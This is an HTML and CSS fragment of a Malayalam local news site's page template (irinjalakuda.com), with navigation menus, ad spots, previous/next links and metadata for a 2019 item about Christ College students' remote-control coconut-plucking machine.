News</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://irinjalakuda.com/category/localnews/policeandsafety/" class="td-ct-item"><span class="td-ct-item-name">Police &amp; Safety</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://irinjalakuda.com/category/events/wishesandgreetings/" class="td-ct-item"><span class="td-ct-item-name">Wishes &amp; Greetings</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-ct-item"><span class="td-ct-item-name">School &amp; College</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://irinjalakuda.com/category/localnews/obituaries/" class="td-ct-item"><span class="td-ct-item-name">Obituaries</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://irinjalakuda.com/category/localnews/press-conference/" class="td-ct-item"><span class="td-ct-item-name">PRESS CONFERENCE</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="https://irinjalakuda.com/category/events/koodal-manikyam/" class="td-ct-item"><span class="td-ct-item-name">Koodal Manikyam</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i></div></div></div></div></div></div><div class="vc_row_inner tdi_130  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_130{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_130,.tdi_130 .tdc-inner-columns{display:block}.tdi_130 .tdc-inner-columns{width:100%}.tdi_130{margin-bottom:60px!important}.tdi_130 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_130{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_130{margin-bottom:40px!important}}@media (max-width:767px){.tdi_130{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_132  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_132{vertical-align:baseline}.tdi_132 .vc_column-inner>.wpb_wrapper,.tdi_132 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_132 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_132 .vc_column-inner,.tdi_132 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_133 td_block_template_1">
<style>.tdi_133{margin-bottom:-5px!important}</style>
<style>.tdi_133.td-a-rec{text-align:center}.tdi_133.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_133 .td-element-style{z-index:-1}.tdi_133 .td-spot-id-spot_img_hidden{display:none}.tdi_133 .td-adspot-title{display:block}.tdi_133 .td_spot_img_all img,.tdi_133 .td_spot_img_tl img,.tdi_133 .td_spot_img_tp img,.tdi_133 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_133 .td_spot_img_all{display:none}.tdi_133 .td-adspot-title{display:block}}</style><div style="display: inline-block"><a href="" class="td_spot_img_all"><img src="https://irinjalakuda.com/wp-content/uploads/2025/05/recl-bdy-2.jpg"  alt="spot_img" /></a><a href="" class="td_spot_img_mob"><img src="https://irinjalakuda.com/wp-content/uploads/2025/05/recl-sb.jpg"  alt="spot_img" /></a></div></div></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_134 td-animation-stack td-next-prev-img-on td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_134" >
<style>.tdi_134{margin-bottom:0px!important}@media (max-width:767px){.tdi_134{margin-right:1px!important;margin-left:1px!important}}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_134.td-next-prev-img-on .next-prev-title{margin:15px 0 0}.tdi_134 .td-module-container{display:flex;flex-direction:column}.tdi_134 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_134 .td-image-container{display:block;order:0}.ie10 .tdi_134 .next-prev-title,.ie11 .tdi_134 .next-prev-title{flex:auto}.tdi_134 .tdb-next-post{padding:20px 30px 35px;text-align:center}.tdi_134 .tdb-next-post .td-next-prev-image{display:initial}.tdi_134 .next-prev-title{display:flex;align-self:center}.tdi_134 .tdb-next-post-bg{background-color:var(--light-red)}.tdi_134 .tdb-next-post a{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:24px!important;line-height:1.2!important;font-weight:700!important}.tdi_134 .tdb-next-post:hover a{color:var(--accent-color-1)}.tdi_134 .tdb-next-post span{color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:16px!important;line-height:3!important;font-weight:500!important;text-transform:uppercase!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134 .tdb-next-post a{font-size:18px!important}.tdi_134 .tdb-next-post span{font-size:15px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_134.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_134 .tdb-next-post{padding:5px 10px 18px}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134 .tdb-next-post a{font-size:16px!important}.tdi_134 .tdb-next-post span{font-size:14px!important;line-height:2.2!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_134.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_134 .tdb-next-post{padding:10px}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134 .tdb-next-post a{font-size:13px!important}.tdi_134 .tdb-next-post span{font-size:13px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><div class="td-module-container"><div class="td-image-container"><a class="td-image-wrap" href="https://irinjalakuda.com/2019/07/15/the-expedition-was-delivered/"><img class="td-next-prev-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="https://irinjalakuda.com/wp-content/uploads/2019/07/urakam-2.jpg" title="യാത്രയയപ്പ് നല്‍കി"></a></div><div class="next-prev-title"><a href="https://irinjalakuda.com/2019/07/15/the-expedition-was-delivered/">യാത്രയയപ്പ് നല്‍കി</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><div class="td-module-container"><div class="td-image-container"><a class="td-image-wrap" href="https://irinjalakuda.com/2019/07/16/devaswam-who-was-alienated-by-pious-peoples-movements-will-reclaim-the-lands-kp-sasikala-teacher/"><img class="td-next-prev-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="https://irinjalakuda.com/wp-content/uploads/2019/07/sreekala.jpg" title="ഭക്തജനപ്രക്ഷോഭങ്ങളിലൂടെ അന്യാധീനപ്പെട്ട ദേവസ്വം ഭൂമികള്‍ തിരിച്ചുപിടിക്കും. കെ.പി.ശശികലടീച്ചര്‍"></a></div><div class="next-prev-title"><a href="https://irinjalakuda.com/2019/07/16/devaswam-who-was-alienated-by-pious-peoples-movements-will-reclaim-the-lands-kp-sasikala-teacher/">ഭക്തജനപ്രക്ഷോഭങ്ങളിലൂടെ അന്യാധീനപ്പെട്ട ദേവസ്വം ഭൂമികള്‍ തിരിച്ചുപിടിക്കും. കെ.പി.ശശികലടീച്ചര്‍</a></div></div></div></div></div><div class="td_block_wrap td_block_raw_css tdi_135 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_135" ><div id=tdi_135 class="td_block_inner td-fix-index"><style>.td-numbered-post-flex .td_block_inner {
  counter-reset: section;
}
.td-numbered-post-flex .td_block_inner .td_module_flex_1::before {
  counter-increment: section;
  content: counter(section);
  color: #d2dae1;
  border-radius: 50%;
  font-family: PT Serif, Serif;
  font-size: 42px;
  line-height: 1;
  display: inline-flex;
  position: absolute;
  right: 0;
  bottom: 10px;
}
.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap {
  position: absolute;
  right: 0;
  top: 62%;
  padding-right: 25px;
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-hero-block.td_with_ajax_pagination .td-next-prev-wrap {
    top: 52%;
    padding-right: 20px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-numbered-post-flex .td_block_inner .td_module_flex_1::before {
    font-size: 30px;
  }
  .td-hero-block.td_with_ajax_pagination .td-next-prev-wrap {
    top: 50%;
    padding-right: 15px;
  }
}
@media (max-width: 767px) {
  .td-hero-block.td_with_ajax_pagination .td-next-prev-wrap {
    top: 38%;
    padding-right: 15px;
  }
}
.td-cancel-border .td_module_flex_1:last-child .td-module-container {
  border-width: 0 !important;
}
.td-cancel-border-4 .td_module_flex_1:nth-child(2n) .td-module-container {
  border-width: 0 !important;
}
.td-line-on-title .tdm-title-line {
  left: 6px;
}
.td-image-padding .td_module_flex_3 .td-module-container {
  padding-left: 15px;
}
.td_block_template_8 .td-block-title-wrap .td-block-title {
  margin-bottom: 20px;
}
.td_block_template_8 .td-block-title > *:before,
.td_block_template_8 .td-block-title > *:after {
  height: 2px !important;
  top: 62% !important;
}
.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
  line-height: 38px;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
    line-height: 34px;
  }
}
@media (max-width: 767px) {
  .td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
    line-height: 32px;
  }
}
.td_block_template_9 .td-block-title-wrap .td-block-title:before {
  background-color: var(--accent-color-1);
}
</style></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="irinjalakudavartha_admin"><meta itemprop="url" content="https://irinjalakuda.com/author/irinjalakudavartha_admin/"></span><meta itemprop="datePublished" content="2019-07-15T21:07:34+05:30"><meta itemprop="dateModified" content="2019-07-15T21:07:34+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://irinjalakuda.com/2019/07/15/christ-students-with-a-remote-control-machine-for-coconuts-2/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://irinjalakuda.com/2019/07/15/christ-students-with-a-remote-control-machine-for-coconuts-2/"></span><meta itemprop="name" content="irinjalakuda.com"></span><meta itemprop="headline" content="തേങ്ങയിടാന്‍ റിമോട്ട് കണ്‍ട്രോള്‍ യന്ത്രവുമായി ക്രൈസ്റ്റ് വിദ്യാര്‍ത്ഥികള്‍"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://irinjalakuda.com/wp-content/uploads/2019/07/christ-4.jpg"><meta itemprop="width" content="697"><meta itemprop="height" content="385"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_136" class="tdc-zone"><div class="tdc_zone tdi_137  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_137{min-height:0}.tdi_137>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}</style>
<div class="tdi_136_rand_style td-element-style" ></div><div id="tdi_138" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_139  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_139,.tdi_139 .tdc-columns{min-height:0}.tdi_139,.tdi_139 .tdc-columns{display:block}.tdi_139 .tdc-columns{width:100%}.tdi_139:before,.tdi_139:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_139{margin-left:-15px;margin-right:-15px}.tdi_139 .tdc-row-video-background-error,.tdi_139>.vc_column,.tdi_139>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_139{margin-left:-10px;margin-right:-10px}.tdi_139 .tdc-row-video-background-error,.tdi_139>.vc_column,.tdi_139>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_139{margin-left:-0px;margin-right:-0px}.tdi_139 .tdc-row-video-background-error,.tdi_139>.vc_column,.tdi_139>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_139{padding-top:80px!important;padding-bottom:60px!important;position:relative}.tdi_139 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_139{padding-top:40px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_139{padding-top:50px!important;padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_139{padding-top:60px!important;padding-bottom:40px!important}}</style>
<div class="tdi_138_rand_style td-element-style" ><style>.tdi_138_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_141  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_141{vertical-align:baseline}.tdi_141>.wpb_wrapper,.tdi_141>.wpb_wrapper>.tdc-elements{display:block}.tdi_141>.wpb_wrapper>.tdc-elements{width:100%}.tdi_141>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_141>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_143  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_143{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_143,.tdi_143 .tdc-inner-columns{display:block}.tdi_143 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_143{margin-left:-0px;margin-right:-0px}.tdi_143>.vc_column_inner,.tdi_143>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_143{margin-bottom:50px!important;border-color:rgba(255,255,255,0.25)!important;border-style:solid!important;border-width:0!important}.tdi_143 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_143{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_143{margin-bottom:30px!important}}@media (max-width:767px){.tdi_143{margin-bottom:30px!important;width:100%!important}}</style><div class="vc_column_inner tdi_145  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_145{vertical-align:baseline}.tdi_145 .vc_column-inner>.wpb_wrapper,.tdi_145 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_145 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_145 .vc_column-inner,.tdi_145 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_145 .vc_column-inner>.wpb_wrapper,.tdi_145 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_146 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_146" >
<style>.tdi_146{margin-top:-12px!important}@media (max-width:767px){.tdi_146{margin-top:0px!important;margin-bottom:10px!important}}</style>
<style>.tdi_146 .tdb-logo-a,.tdi_146 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_146 .tdb-logo-svg-wrap{max-width:300px;margin-top:0px;margin-bottom:0px;margin-right:0px;margin-left:0px;display:block}.tdi_146 .tdb-logo-svg-wrap svg{width:300px!important;height:auto}.tdi_146 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_146 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_146 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_146 .tdb-logo-img-wrap{display:block}.tdi_146 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_146 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_146 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_146 .tdb-logo-icon{top:0px;display:block}.tdi_146 .tdb-logo-svg-wrap>*{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://irinjalakuda.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1516" height="368" viewBox="0 0 1516 368">
                    <image xlink:href="[data-uri]" x="0" y="0" width="1516" height="368"/>
                  </svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://irinjalakuda.com/wp-content/uploads/2025/05/web-logo-300x99.png" src="" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_148  td_separator_solid td_separator_center"><span style="border-color:var(--accent-color-1);border-width:2px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_148{margin-bottom:0px!important;padding-top:10px!important;padding-left:20px!important;width:80%!important}@media (min-width:768px) and (max-width:1018px){.tdi_148{width:55%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_148{width:60%!important}}@media (max-width:767px){.tdi_148{padding-left:0px!important;width:20%!important}}</style></div><div class="td_block_wrap td_block_list_menu tdi_149 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_149" >
<style>.tdi_149{margin-bottom:0px!important;width:30%!important}@media (max-width:767px){.tdi_149{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_149{width:50%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_149{width:40%!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_149 ul{text-align:right;justify-content:flex-end;margin:0px}body .tdi_149 ul li a{justify-content:flex-end}body .tdi_149 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_149 ul li{margin-right:16px}body .tdi_149 ul li:last-child{margin-right:0}body .tdi_149 a,body .tdi_149 .td-blm-sub-icon{color:#ffffff}body .tdi_149 li.current-menu-item>a,body .tdi_149 li.current-menu-ancestor>a,body .tdi_149 li.current-category-ancestor>a,body .tdi_149 li.current-page-ancestor>a,body .tdi_149 a:hover,body .tdi_149 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_149 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_149 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_149 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_149 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_149 li{font-family:var(--global-font-1)!important;font-size:13px!important;line-height:2.2!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){body .tdi_149 ul li{margin-right:6px}body .tdi_149 ul li:last-child{margin-right:0}}@media (max-width:767px){body .tdi_149 ul{text-align:center;justify-content:center}body .tdi_149 ul li a{justify-content:center}body .tdi_149 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_149 ul li{margin-right:20px}body .tdi_149 ul li:last-child{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_149 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-4" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-55044"><a href="https://irinjalakuda.com/"><span class="td-blm-menu-item-txt">HOME</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55042"><a href="https://irinjalakuda.com/category/localnews/"><span class="td-blm-menu-item-txt">Local News</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55043"><a href="https://irinjalakuda.com/category/events/koodal-manikyam/"><span class="td-blm-menu-item-txt">Koodal Manikyam</span></a></li>
</ul></div></div></div></div></div></div></div><div class="vc_row_inner tdi_151  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_151{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_151,.tdi_151 .tdc-inner-columns{display:block}.tdi_151 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_153  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_153{vertical-align:baseline}.tdi_153 .vc_column-inner>.wpb_wrapper,.tdi_153 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_153 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_154 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_154" >
<style>.tdi_154{padding-right:20px!important}@media (max-width:767px){.tdi_154{margin-bottom:30px!important;padding-right:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_154{padding-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_154{padding-right:0px!important}}</style>
<style>.tdi_154{text-align:left!important}.tdi_154 .tdm-descr{color:#ffffff;font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_154 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_154 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">First News Portal 
in Irinjalakuda.</p></div><div class="td_block_wrap td_block_raw_css tdi_155 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_155" ><div id=tdi_155 class="td_block_inner td-fix-index"><style>.td-line-on-title .tdm-title-line {
  left: 6px;
}
</style></div></div></div></div></div><div class="vc_column_inner tdi_157  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_157{vertical-align:baseline}.tdi_157 .vc_column-inner>.wpb_wrapper,.tdi_157 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_157 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_157{padding-left:60px!important;width:21%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_157{padding-left:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_157{padding-left:20px!important}}@media (max-width:767px){.tdi_157{margin-bottom:40px!important;padding-left:0px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_158 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_158" >
<style>.tdi_158{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_158{padding-bottom:15px!important}}@media (max-width:767px){.tdi_158{padding-bottom:25px!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_159 .tdm-title{color:#ffffff;font-family:var(--global-font-3)!important;font-size:20px!important;line-height:1.2!important;font-weight:700!important}.tdi_159 .tdm-title-line{width:2px;height:15px}.tdi_159 .tdm-title-line:after{height:20px;bottom:-100%}@media (min-width:768px) and (max-width:1018px){.tdi_159 .tdm-title{font-size:18px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_159 "><h3 class="tdm-title tdm-title-md">Company</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_160 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_160" >
<style>.tdi_160{margin-bottom:0px!important}</style>
<style>body .tdi_160 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_160 ul li a{justify-content:flex-start}body .tdi_160 .td-blm-menu-item-txt{flex-grow:1}body .tdi_160 a,body .tdi_160 .td-blm-sub-icon{color:#ffffff}body .tdi_160 li.current-menu-item>a,body .tdi_160 li.current-menu-ancestor>a,body .tdi_160 li.current-category-ancestor>a,body .tdi_160 li.current-page-ancestor>a,body .tdi_160 a:hover,body .tdi_160 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_160 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_160 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_160 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_160 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_160 li{font-family:var(--global-font-1)!important;font-size:15px!important;line-height:2.2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){body .tdi_160 li{font-size:12px!important}}@media (max-width:767px){body .tdi_160 li{font-size:14px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_160 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-5" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-55044"><a href="https://irinjalakuda.com/"><span class="td-blm-menu-item-txt">HOME</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55042"><a href="https://irinjalakuda.com/category/localnews/"><span class="td-blm-menu-item-txt">Local News</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55043"><a href="https://irinjalakuda.com/category/events/koodal-manikyam/"><span class="td-blm-menu-item-txt">Koodal Manikyam</span></a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_162  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_162{vertical-align:baseline}.tdi_162 .vc_column-inner>.wpb_wrapper,.tdi_162 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_162 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_162{width:27%!important}@media (max-width:767px){.tdi_162{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_163 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_163" >
<style>.tdi_163{padding-bottom:26px!important}@media (min-width:768px) and (max-width:1018px){.tdi_163{padding-bottom:17px!important}}@media (max-width:767px){.tdi_163{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_164 .tdm-title{color:#ffffff;font-family:var(--global-font-3)!important;font-size:20px!important;line-height:1.2!important;font-weight:700!important}.tdi_164 .tdm-title-line{width:2px;height:15px}.tdi_164 .tdm-title-line:after{height:20px;bottom:-100%}@media (min-width:768px) and (max-width:1018px){.tdi_164 .tdm-title{font-size:18px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_164 "><h3 class="tdm-title tdm-title-md">Headlines</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_165 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_165" >
<style>.tdi_165{margin-bottom:0px!important}</style>
